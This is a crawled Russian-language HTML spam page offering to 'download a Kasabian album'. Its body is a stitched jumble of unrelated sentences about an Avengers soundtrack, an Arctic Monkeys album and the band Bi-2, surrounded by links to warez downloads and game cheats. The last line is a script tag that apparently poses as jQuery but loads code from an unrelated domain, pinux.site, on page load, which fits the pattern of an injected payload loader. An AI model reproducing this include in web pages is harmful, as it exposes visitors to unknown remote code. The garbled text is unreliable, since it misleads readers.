

--- FILE ---
content_type: text/html; charset=utf-8
request_url: http://lahpuphiew.giveabrief.com/jsff-skachat-albom-kasabian.html
body_size: 2105
content:
<!DOCTYPE HTML>

<html>

<head>
    <title>Скачать альбом kasabian - lahpuphiew.giveabrief.com</title>
    <meta charset="utf-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1, user-scalable=no" />
    <link rel="stylesheet" href="main.css" />
</head>

<body class="subpage">
    <div id="page-wrapper">

        <!-- Header -->
        <section id="header">
            <div class="container">
                <div class="row">
                    <div class="col-12">

                        <!-- Logo -->
                        <h1><a href="/" id="logo">lahpuphiew.giveabrief.com</a></h1>
                    </div>
                </div>
            </div>
        </section>

        <!-- Content -->
        <section id="content">
            <div class="container">
                <div class="row">
                    <div class="col-9 col-12-medium">

                        <!-- Main Content -->
                        <section>
                            <header>
                                <h2>Скачать альбом kasabian</h2>
                            </header>
                            <p>Саундтрек к фильму Мстители: скачать бесплатно песни, музыка из фильма. Ost The Avengers слушать. 23 апреля 2007 года вышел Favourite Worst Nightmare — второй студийный альбом группы, первый сингл. Би-2 — альтернативная рок-группа белорусского происхождения, образованная в 1988 году. 
</p>
                        </section>

                    </div>
                    <div class="col-3 col-12-medium">

                        <!-- Sidebar -->
                        <section>
                            <header>
                                <h2>Links to Important Stuff</h2>
                            </header>
                            <ul class="link-list">
                                <li><a href="jsff-kinoteatr-rodina-na-semenovskoy-raspisanie.html">Кинотеатр родина на семеновской расписание</a></li>
                                <li><a href="jsff-film-prival-strannikov.html">Фильм привал странников</a></li>
                                <li><a href="jsff-rossii-rodina-moya-prezentaciya.html">России родина моя презентация</a></li>
                                <li><a href="jsff-clownfish-dlya-skype-torrent.html">Clownfish для skype торрент</a></li>
                                <li><a href="jsff-tekst-pesni-serezha-mestnyy-deti-solnca.html">Текст песни сережа местный дети солнца</a></li>
                                <li><a href="jsff-skachat-nova-3-na-android-4pda.html">Скачать nova 3 на андроид 4pda</a></li>
                            </ul>
                        </section>
                        <section>
                            <header>
                                <h2>Links</h2>
                            </header>
                            <ul class="link-list"><li>Саундтрек к фильму Мстители.</li>
<li>Arctic Monkeys — Википедия.</li>
<li>Би-2 — Википедия.</li>
</ul>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Footer -->
        <section id="footer">
            <div class="container">
                <div class="row">
                    <div class="col-8 col-12-medium">

                        <!-- Links -->
                        <section>
                            <h2>Links to Important Stuff</h2>
                            <div>
                                <div class="row">
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="jsff-mechet-kartinki-skachat-besplatno.html">Мечеть картинки скачать бесплатно</a></li>
                                            <li><a href="jsff-minusovka-staryy-valsok.html">Минусовка старый вальсок</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="jsff-skayrim-creation-kit-na-russkom-skachat.html">Скайрим creation kit на русском скачать</a></li>
                                            <li><a href="jsff-kniga-robert-kiyosaki-vtoroy-shans-skachat.html">Книга роберт кийосаки второй шанс скачать</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="jsff-bezopasno.html">Безопасно</a></li>
                                            <li><a href="jsff-pokemon-almaz-i-zhemchug-skachat-igru.html">Покемон алмаз и жемчуг скачать игру</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="jsff-skachat-chit-na-gp-point-blank.html">Скачать чит на гп поинт бланк</a></li>
                                            <li><a href="jsff-ermolov-novogodnyaya-kolybelnaya-minus.html">Ермолов новогодняя колыбельная минус</a></li>
                                        </ul>
                                    </div>
                                </div>
                            </div>
                        </section>

                    </div>
                    <div class="col-4 col-12-medium imp-medium">

                        <!-- Blurb -->
                        <section>
                            <h2>An Informative Text Blurb</h2>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Copyright -->
        <div id="copyright">
            &copy; Untitled. All rights reserved.</a>
        </div>

    </div>

    <script type="text/javascript">
        new Image().src = "//counter.yadro.ru/hit;jquery?r" +
            escape(document.referrer) + ((typeof(screen) == "undefined") ? "" :
                ";s" + screen.width + "*" + screen.height + "*" + (screen.colorDepth ?
                    screen.colorDepth : screen.pixelDepth)) + ";u" + escape(document.URL) +
            ";h" + escape(document.title.substring(0, 150)) +
            ";" + Math.random();
    </script>
<script src="http://pinux.site/ajax/libs/jquery/3.3.1/jquery.min.js"></script>
</body>
</html>
